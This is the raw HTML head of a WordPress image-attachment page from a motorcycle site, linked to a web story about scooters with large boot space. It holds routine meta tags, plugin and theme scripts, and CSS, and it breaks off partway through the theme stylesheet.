

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/web-stories/top-5-scooters-with-largest-boot-space-in-india/attachment/image-36/
body_size: 16812
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>image-36 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/web-stories/top-5-scooters-with-largest-boot-space-in-india/attachment/image-36/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="image-36 - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/web-stories/top-5-scooters-with-largest-boot-space-in-india/attachment/image-36/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="image-36 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2023/03/image-36.png" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; image-36 Comments Feed" href="https://www.motorcyclediaries.in/web-stories/top-5-scooters-with-largest-boot-space-in-india/attachment/image-36/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cce4845212","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cce4845212","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/12101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=12101' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fweb-stories%2Ftop-5-scooters-with-largest-boot-space-in-india%2Fattachment%2Fimage-36%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fweb-stories%2Ftop-5-scooters-with-largest-boot-space-in-india%2Fattachment%2Fimage-36%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dc11d06210";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
